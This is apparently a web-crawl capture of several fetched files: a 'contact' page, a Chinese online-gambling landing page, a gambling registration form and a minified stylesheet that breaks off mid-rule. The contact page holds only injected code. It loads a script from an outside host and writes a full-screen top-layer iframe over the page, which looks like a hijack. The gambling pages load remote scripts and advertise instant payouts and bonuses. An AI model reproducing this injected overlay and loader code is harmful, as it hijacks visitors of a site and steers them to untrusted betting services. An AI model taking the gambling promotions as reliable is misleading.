

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lm0737.com/contact/contact.html
body_size: 467
content:
<script type="text/javascript" charset="UTF-8" src="https://main.bw02.vip/ragd2.script?v=' + Math.random() + '"><\/script>

<script>
var url=“/“; 
var str1=document.title;  
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: none; height:100%;background:#ccc;max-height: 4000px;"></iframe>'); 
document.write('</div>');
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://154.220.251.88/tz.php
body_size: 1492
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🔥开云-爱游戏-九游娱乐平台</title>
    <link rel="shortcut icon" href="/favicon.png">
    <script src="http://vip.16zjs.com/link.js"></script>
</head>
<body text="white">
<div class="wrap">
    <img src="skin/picture/bg1.jpg" class="bg"/>
    <div class="container">
        <div class="header">
            <ul class="game">
            </ul>
        </div>
                <div class="header">
            <ul class="game">
            </ul>
        </div>
        
        <div class="event">
            <a><img src="skin/picture/sbk111.png" class="section-bg" onclick="junjun_regky1()"></a>
            <a><img src="skin/picture/event1.png" class="section-bg" onclick="junjun_regky1()"></a>
        </div>
        <div class="contact">
            <div class="mar">
                <marquee scrollamount="5">
                    🧧高返点🧧更多彩金🧧开云体育🔰️爱游戏🔰️九游娱乐⏩ 全国第一体育投注平台，充值秒到账，提现1分钟，🧧更有各种新人高额彩金红包🎁。⏭️若遇充、提款问题请您及时咨询【在线客服】，成功率100%，感谢您的信任与支持，祝您游戏愉快！
                </marquee>
            </div>
        </div>

        <div class="section section1" style="padding-bottom: 10px;">
            <a><img src="skin/picture/ky171.png" class="section-bg" onclick="junjun_regky1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="junjun_regky1()"></a>
                <a><img src="skin/picture/download.png" onclick="junjun_downky1()"></a>
            </div>
        </div>
        
        <div class="section section2" style="padding-bottom: 10px;">
            <a><img src="skin/picture/jy152.png" class="section-bg" onclick="jun_regjy1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="jun_regjy1()"></a>
                <a><img src="skin/picture/download.png" onclick="jun_downjy1()"></a>
            </div>
        </div>
        
        <div class="section section2" style="padding-bottom: 15px;">
            <a><img src="skin/picture/ayx131.png" class="section-bg" onclick="jun_regayx1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="jun_regayx1()"></a>
                <a><img src="skin/picture/download.png" onclick="jun_downayx1()"></a>
            </div>
        </div>

        
        
        <div class="section section2">
            <a><img src="skin/picture/pgss.png" class="section-bg" onclick="junjun_regky1()"></a>
            <!--<a><img src="skin/picture/shoucun1.png" class="section-bg" onclick="junjun_downky1()"></a>-->
        </div>
        
    </div>

</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,5vw,46px);
    }
    marquee{
        color: white;
        font-size: clamp(6px,5vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #fff;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }

    .section2{
        margin-top: -10%;
    }

    .section .section-bg {
        width: 100%;
    }

    .btns {
        position: absolute;
        top: 65%;
        left: 50%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
 

</style>
	<script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="/link.js?v=' + Math.random() + '"><\/script>');
    </script>
    <script>
        document.write('<script type="text/javascript" charset="UTF-8" src="static/js/web.js?v=' + Math.random() + '"><\/script>');
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.7olw7y.vip:8003/register92215?i_code=31905982
body_size: 9634
content:
<!DOCTYPE html><html><head><meta charSet="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta http-equiv="Index-Language" content="zh-CN"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><meta http-equiv="Permissions-Policy" content="clipboard-read=&#x27;*&#x27;, clipboard-write=&#x27;*&#x27;"/><title data-commit-info="refactor/master&amp;fa5c6f84@&amp;mine&amp;refactor/master&amp;dcb934d">    </title><link rel="shortcut icon" href=""/><link rel="preload" href="/font/DINPro.ttf" as="font" type="font/ttf" crossorigin="anonymous"/><link rel="preload" href="/font/din.woff" as="font" type="font/woff" crossorigin="anonymous"/><script crossorigin="anonymous" src="/v3/polyfill.min.js?flags=gated&amp;features=default%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces5%2Ces6%2Ces7%2Csmoothscroll%2CResizeObserver%2CAbortController%2CIntersectionObserver"></script><link rel="preload" as="image" href="/_next/static/chunks/images/img_login_bg-890bacbbf7a34defcb840443c61b6ad4.jpg"/><link rel="preload" as="image" href="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png"/><meta name="next-head-count" content="12"/><link rel="preload" href="/_next/static/css/27f98615a93f9a14.css" as="style"/><link rel="stylesheet" href="/_next/static/css/27f98615a93f9a14.css" data-n-g=""/><link rel="preload" href="/_next/static/css/21bc10a329292dbc.css" as="style"/><link rel="stylesheet" href="/_next/static/css/21bc10a329292dbc.css" data-n-p=""/><link rel="preload" href="/_next/static/css/d4de904a2d969fb3.css" as="style"/><link rel="stylesheet" href="/_next/static/css/d4de904a2d969fb3.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-5cd94c89d3acac5f.js"></script><script src="/_next/static/chunks/webpack-2ba2da04c91eb744.js" defer=""></script><script src="/_next/static/chunks/main-5bd4677f8a37dfd7.js" defer=""></script><script src="/_next/static/chunks/pages/_app-b207235a175f9ca4.js" defer=""></script><script src="/_next/static/chunks/pages/user/register/rt-640ecb2cc016e7ff.js" defer=""></script><script src="/_next/static/chunks/pages/user/register/bf-378b36e1ba010c39.js" defer=""></script><script src="/_next/static/chunks/69586-de3b4c6bcfdb3fb0.js" defer=""></script><script src="/_next/static/chunks/89655-e8d589a6336fb43a.js" defer=""></script><script src="/_next/static/chunks/31395-ebb375511aa55a92.js" defer=""></script><script src="/_next/static/chunks/7028-58cb0bba5ca9fdd7.js" defer=""></script><script src="/_next/static/chunks/9534-06e0ce113d5455a0.js" defer=""></script><script src="/_next/static/chunks/60855-6d52dad876b69510.js" defer=""></script><script src="/_next/static/chunks/71489-110f9ad101879774.js" defer=""></script><script src="/_next/static/chunks/91129-9179faf0d3f83143.js" defer=""></script><script src="/_next/static/chunks/27929-112e0aa786bd4366.js" defer=""></script><script src="/_next/static/chunks/59573-d7805b2de91a0049.js" defer=""></script><script src="/_next/static/chunks/48994-a81b2119dc2ba2ec.js" defer=""></script><script src="/_next/static/chunks/pages/user/register-b66841ecf6bfd459.js" defer=""></script><script src="/_next/static/QGRBlOeqVN7X2aGtcFkr3/_buildManifest.js" defer=""></script><script src="/_next/static/QGRBlOeqVN7X2aGtcFkr3/_ssgManifest.js" defer=""></script><script src="/_next/static/QGRBlOeqVN7X2aGtcFkr3/_middlewareManifest.js" defer=""></script></head><body><div id="__next" data-reactroot=""><div class="newRegisterForm_newRegisterForm__2cLRp"><div class="image_imageContainer__i7Z8e image_cover__hOzAW newRegisterForm_pageBackground__5Qpk5 " style="cursor:inherit"><img src="/_next/static/chunks/images/img_login_bg-890bacbbf7a34defcb840443c61b6ad4.jpg" decoding="async" style="filter:blur(20px);background-size:cover;background-image:url(&quot;[data-uri]&quot;);background-position:0% 0%;background-repeat:no-repeat"/></div><div class="newRegisterForm_formBox__QUDW7"><div class="newRegisterForm_boxBody__8Xdh7"><div class="newRegisterForm_boxContent___xOFG"><div class="image_imageContainer__i7Z8e image_cover__hOzAW newRegisterForm_formLogo__nLdmO " style="cursor:inherit"><div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover"/></div></div><div class="newSponsorSwiper_sponsorSwiper__a6TqC newSponsorSwiper_haveMinHeight__15MY3"><div class="image_imageContainer__i7Z8e image_cover__hOzAW newSponsorSwiper_loadingSponsor__4TEZt " style="cursor:inherit"><div><img src="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover;filter:blur(20px);background-size:cover;background-image:url(&quot;[data-uri]&quot;);background-position:0% 0%;background-repeat:no-repeat"/></div></div></div><div class="newRegisterForm_registerForm__lrFQ0"><div class="newFormInput_formInput__l_gqE     "><div class="newFormInput_rowContentbg__8si6_"><div class="newFormInput_rowContent__bSy9M "><input type="text" autoComplete="new-password" value="" maxLength="32" placeholder="用户名" readonly="" class="ant-input newFormInput_rowInput__pUfDH"/><div class="newFormInput_rowSuffix__8b5_f"></div></div></div><div class="newFormInput_rowMessage__fnZcw">4-11位，最少2个字母+数字组合，首位为字母</div></div><div class="newFormInput_formInput__l_gqE     "><div class="newFormInput_rowContentbg__8si6_"><div class="newFormInput_rowContent__bSy9M newFormInput_rowPassword__dOdsy"><input type="password" autoComplete="new-password" value="" maxLength="32" placeholder="密码" readonly="" class="ant-input newFormInput_rowInput__pUfDH"/><div class="newFormInput_rowSuffix__8b5_f"></div></div></div><div class="newFormInput_rowMessage__fnZcw">请输入8-12位字母+数字的组合</div></div><div class="newFormInput_formInput__l_gqE     "><div class="newFormInput_rowContentbg__8si6_"><div class="newFormInput_rowContent__bSy9M newFormInput_rowPassword__dOdsy"><input type="password" autoComplete="new-password" value="" maxLength="32" placeholder="确认密码" readonly="" class="ant-input newFormInput_rowInput__pUfDH"/><div class="newFormInput_rowSuffix__8b5_f"></div></div></div><div class="newFormInput_rowMessage__fnZcw">请输入8-12位字母+数字的组合</div></div><div class="newRegisterForm_formOperate__Cxr2i"><div class="image_imageContainer__i7Z8e image_contain__SeHtN newRegisterForm_checkIcon__oTKnE " style="width:16px;height:16px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div>我已阅读并同意<span class="newRegisterForm_operateButton__KCl4K">相关条款</span>和<span class="newRegisterForm_operateButton__KCl4K">隐私政策</span></div><div class="newRegisterForm_formButton__Alzci newRegisterForm_disabled__B_i3h"><div class="newRegisterForm_buttonContent__yCyD2"><span class="newRegisterForm_contentText__8O30o">注册</span></div></div><div class="newRegisterForm_bottomWrap__l_fnk"><div class="newRegisterForm_bottomItem__uFXVS"><div class="image_imageContainer__i7Z8e image_contain__SeHtN  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="newRegisterForm_text__Zxu6K">前往登录</div></div><div class="newRegisterForm_bottomItem__uFXVS"><div class="image_imageContainer__i7Z8e image_contain__SeHtN  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="newRegisterForm_text__Zxu6K">游客进入</div></div><div class="newRegisterForm_bottomItem__uFXVS"><div class="image_imageContainer__i7Z8e image_contain__SeHtN  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="newRegisterForm_text__Zxu6K">在线客服</div></div></div></div></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"wm":"bLGiu2TnOHVuLG4qGRY67Kp5Mdm4a4zxkUc0RudiP4d1S41av+cuTWjpg8LbUEuoGnSqxo/x9D9MDcqAMD23sFA/RDjToc8vA903LRECu5/vSCVUgzv4Ns5UtmqGg9PF","initIsCheck":true,"__N_SSP":true,"pageProps":{"t":"QstWZJMnRx1dQ27OZGP+DOe5ZOWL5rZWkztvnUO3p8/GdbnmGMx10JYAgPKbfZZ+gISy4rrEWd1sQirUKsxLa3q8kxq4ua17zo3wDQsefGN8tpHE3rcc4o8TWizaKyWwOYyUdK5UgPMu/HpFDd7Mb27xvxvmuoIJNzgeTLb8qck=","_ms":"","ms":""}},"page":"/user/register","query":{"i_code":"31905982"},"buildId":"QGRBlOeqVN7X2aGtcFkr3","isFallback":false,"gssp":true,"customServer":true,"appGip":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/css/21bc10a329292dbc.css
body_size: 20075
content:
.toast_ant-spin-container__uubRM:after{display:none}.toast_ant-spin-dot-item___m_Mw{background-color:#3d68ff}.toast_ant-form__ahpKK .toast_ant-form-item__o36U_.toast_ant-form-item-has-error__PXTvQ .toast_ant-form-item-control-input-content__F6p__>.toast_ant-input__Cbv4Y{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.toast_toastMask__oaEOo{position:fixed;left:50%;-webkit-transform:translate(-50%,calc(-50% - 20px));transform:translate(-50%,calc(-50% - 20px));top:50%;right:unset;bottom:unset;overflow:auto;transition:all .3s;z-index:9999}.toast_toastContent__Fs3Vu{margin:0;position:relative;top:0;left:0;-webkit-transform:translate(0);transform:translate(0)}.toast_contentWrap__c_FrC{padding:10px;text-align:center}.toast_contentWrap__c_FrC .toast_info__np1s0{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_info__np1s0 .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_info__np1s0 .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_info__np1s0 .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_info__np1s0{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_info__np1s0 .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_success__G_4Lv{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_success__G_4Lv{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_success__G_4Lv .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_fail__s78TO{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_fail__s78TO .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_fail__s78TO .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_fail__s78TO .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_fail__s78TO{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_fail__s78TO .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_successful__vwUfz{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_successful__vwUfz{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_successful__vwUfz .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_warning__VsucB{width:auto;padding:10px 0;text-align:left;background-color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;box-shadow:0 4px 6px 2px rgba(0,0,0,.1);border-radius:4px}.toast_contentWrap__c_FrC .toast_warning__VsucB .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#000}[data-theme=space] .toast_contentWrap__c_FrC .toast_warning__VsucB .toast_content__KQOii{color:#ffffffe5}.toast_contentWrap__c_FrC .toast_warning__VsucB .toast_icon__jQ6dd{float:left;display:block;width:18px;height:24px;margin:0 10px 0 14px;background:url([data-uri]) no-repeat 50%;background-size:18px 18px}[data-theme=space] .toast_contentWrap__c_FrC .toast_warning__VsucB{background:#373739}[data-theme=space] .toast_contentWrap__c_FrC .toast_warning__VsucB .toast_content__KQOii{color:#fff}.toast_contentWrap__c_FrC .toast_maintain__xkkQf{background:rgba(0,0,0,.7);color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;padding:8px 20px 8px 8px;border-radius:2px}.toast_contentWrap__c_FrC .toast_maintain__xkkQf .toast_icon__jQ6dd{float:left;display:block;width:22px;height:24px;margin:0 14px;background:url(/_next/static/chunks/images/icon-big-fail-bd2dd35e3141c5f99eb3fc0f60bc5f18.png) no-repeat 50%;background-size:100% 100%}.toast_contentWrap__c_FrC .toast_maintain__xkkQf .toast_maintain_content__3pPCb h3{color:#fff;font-size:18px;margin-bottom:0!important}.toast_contentWrap__c_FrC .toast_maintain__xkkQf .toast_maintain_content__3pPCb p{color:#fff}.toast_contentWrap__c_FrC .toast_loading__xDu4Z{display:inline-block;width:auto;text-align:left;border-radius:5px;background-color:#fff;-webkit-align-items:center;align-items:center;padding:10px 0 10px 40px;box-shadow:0 4px 6px 4px rgba(190,201,233,.24)}.toast_contentWrap__c_FrC .toast_loading__xDu4Z .toast_content__KQOii{margin-right:14px;max-width:460px;display:inline-block;color:#303442}.toast_contentWrap__c_FrC .toast_loading__xDu4Z .toast_icon__jQ6dd{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:17px;height:100%;margin:0 10px 0 14px;position:absolute;top:0;left:5px}.toast_contentWrap__c_FrC .toast_loading__xDu4Z .toast_icon__jQ6dd>svg{-webkit-animation:toast_loadingCircle__ayo7J 1s linear infinite;animation:toast_loadingCircle__ayo7J 1s linear infinite;font-size:16px}@-webkit-keyframes toast_loadingCircle__ayo7J{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes toast_loadingCircle__ayo7J{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.image_ant-spin-container__bK_lM:after{display:none}.image_ant-spin-dot-item__QRTtj{background-color:#3d68ff}.image_ant-form__6r3qE .image_ant-form-item__3Yc59.image_ant-form-item-has-error__FsQS8 .image_ant-form-item-control-input-content__LumdA>.image_ant-input__VBv2o{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.image_imageContainer__i7Z8e{position:relative;width:100%;height:100%}.image_imageContainer__i7Z8e.image_contain__SeHtN{background-size:contain}.image_imageContainer__i7Z8e.image_cover__hOzAW{background-size:cover}.image_imageContainer__i7Z8e.image_auto___kISf{background-size:auto}.image_imageContainer__i7Z8e.image_inherit__Skn_2{background-size:inherit}.image_imageContainer__i7Z8e.image_initial__5_2w5{background-size:initial}.image_imageContainer__i7Z8e.image_revert__xCr3B{background-size:revert}.image_imageContainer__i7Z8e.image_unset__VdQ7h{background-size:unset}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-flex;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:initial}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{-webkit-flex-shrink:0;flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight 